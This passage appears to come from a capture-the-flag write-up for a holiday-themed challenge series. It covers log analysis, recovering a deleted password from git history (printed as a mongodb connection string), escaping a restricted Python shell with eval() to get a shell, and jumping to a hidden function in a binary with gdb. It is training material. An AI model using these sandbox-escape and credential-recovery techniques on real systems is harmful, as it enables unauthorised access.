
This provides a little more information and looks like I need to send a POST request with the parameter “status=on”.

curl --http2-prior-knowledge –d “status=on” –X POST http://localhost:8080
YULE LOG ANALYSIS

I performed a few greps to identify any patterns and Minty seemed like the culprit in this case.
The final grep command was:
python evtx_dump.py ho-ho-no.evtx | grep TargetUserName | sort | uniq -c | grep minty

DEV OPS FAIL

The following screenshot demonstrates how I solved this challenge using git. The first command:
git log
Will show the log history of the commits.

Reviewing the comments, we want to “checkout” the commit right before it mentioned the removal of the username/password.

From here I can checkout that commit and review the code to find the password.


mongodb://sredberry:twinkletwinkletwinkle
PYTHON ESCAPE FROM LA

The normal exit() did not work in this instance.


This is being restricted but eval() was found to work so a new variable “name” was created using eval.

This was then used to get a shell and launch the i_escaped binary.
THE SLEIGHBELL LOTTERY CHALLENGE

The first step I took was to use objdump against sleighbell-lotto to understand the functions being called.

This is an interesting function, “winnerwinner”.


From here I use gdb to run the program and set a break point at main and jump to winnerwinner as demonstrated in the screenshot.
GOOGLE VENTILILATION – A SHORTCUT
Completing question four and unzipping the file with the password provided me access to ventilation maps. These maps were used to bypass the badge door and gain access into the room.

The ventilation system was located downstairs next to the Google booth.

Clicking on it took me into a maze where the maps shown above allowed me to find my way through.